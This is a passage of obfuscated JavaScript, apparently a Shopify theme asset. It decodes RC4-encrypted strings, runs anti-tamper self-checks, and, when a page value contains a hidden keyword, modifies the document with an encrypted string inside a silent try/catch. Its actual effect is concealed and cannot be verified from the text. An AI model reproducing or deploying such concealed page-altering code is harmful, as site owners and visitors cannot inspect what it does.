_0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var _0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=RnJpIEphbiAyMyAyMDI2IDAzOjI4OjI3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
